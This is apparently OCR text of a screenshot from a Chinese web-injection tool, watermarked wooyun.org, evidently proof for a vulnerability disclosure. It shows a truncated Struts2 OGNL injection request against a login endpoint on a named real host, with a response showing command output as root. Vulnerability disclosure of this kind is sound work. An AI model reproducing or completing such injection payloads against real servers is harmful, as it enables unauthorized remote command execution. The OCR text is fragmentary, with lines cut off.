 手动注入 注入中转 日志
循环变量 字典 页面变量 过滤器 关键字 响应码
最小值: 最大值: 递增:
使用循环变量:__i__ 1 30 1
使用循环变量:__j__ 1 30 1
结果输出 返回数据 发出的数据
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build:
SVNTag=JBoss_4_2_3_GA date=200807181417)/JBossWeb-2.0
Content-Language: zh-CN
Transfer-Encoding: chunked
Date: Tue, 04 Sep 2012 04:07:48 GMT
Connection: Keep-alive
Keep-Alive: timeout=15, max=100
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3
(sys),4(adm),6(disk),10(wheel)
HTTP请求头:
GET /framework/login.action?('\43_memberAccess.allowStati
User-Agent: Java/1.6.0_10-rc2
Host: erp.coo8.com
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=
Connection: keep-alive
POST数据:
变量:__sql__
编码转换 字符替换
自动换行 16进制编码
URL编码(特殊字符) URL编码(全部)
www.wooyun.org